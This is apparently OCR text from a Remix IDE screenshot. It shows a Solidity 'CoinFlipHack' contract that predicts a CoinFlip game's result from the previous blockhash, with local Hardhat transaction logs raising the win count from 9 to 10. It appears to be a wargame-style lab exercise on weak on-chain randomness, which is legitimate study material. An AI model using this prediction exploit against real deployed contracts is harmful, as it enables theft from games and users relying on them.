 Remix - Ethereum IDE
Goerli Transaction Hash (Txhash)
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.19+commit.7dd6d404.js&lang=en&language=Solidity
Update
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Dev - Hardhat Provider
Custom (31337) network
ACCOUNT
0xf39...92266 (9999.996693
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
CoinFlipHack - contracts/CoinFlipHack
Deploy
0x5FbDB2315678afecb367f03
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 12
Deployed Contracts
COINFLIP AT 0X5FB...80AA3 (BLOC
Balance: 0 ETH
flip
bool _guess
consecutiveW
0: uint256: 10
Low level interactions
CALLDATA
Transact
COINFLIPHACK AT 0XE7F...F0512 (
Balance: 0 ETH
attack
guessSide
Low level interactions
CALLDATA
Transact
Home
CoinFlip.sol
CoinFlipHack.sol
2 pragma solidity ^0.8.0;
3
4 interface CoinFlip {
5 function flip(bool _guess) external returns (bool);
6 }
7
8 contract CoinFlipHack {
9 CoinFlip private _coinFlip;
10 uint256 private lastHash;
11 uint256 private FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
12 bool public guessSide;
13
14 constructor(address _addr) {
15 _coinFlip = CoinFlip(_addr);
16 }
17
18 function attack() public {
19 uint256 blockValue = uint256(blockhash(block.number - 1));
20 uint256 currentCoinFlip = uint256(uint256(blockValue) / FACTOR);
21 guessSide = currentCoinFlip == 1 ? true : false;
22 _coinFlip.flip(guessSide);
23 }
24 }
25
0
listen on all transactions
Search with transaction hash or address
CALL [call] from: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266 to: CoinFlip.consecutiveWins() data: 0xe6f...334d7
Debug
from 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266
to CoinFlip.consecutiveWins() 0x5FbDB2315678afecb367f032d93F642f64180aa3
input 0xe6f...334d7
decoded input {}
decoded output {
"0": "uint256: 9"
}
logs []
transact to CoinFlipHack.attack pending ...
[block:12 txIndex:0] from: 0xf39...92266 to: CoinFlipHack.attack() 0xe7f...F0512 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0x123...c92d2
Debug
call to CoinFlip.consecutiveWins
CALL [call] from: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266 to: CoinFlip.consecutiveWins() data: 0xe6f...334d7
Debug
from 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266
to CoinFlip.consecutiveWins() 0x5FbDB2315678afecb367f032d93F642f64180aa3
input 0xe6f...334d7
decoded input {}
decoded output {
"0": "uint256: 10"
}
logs []
>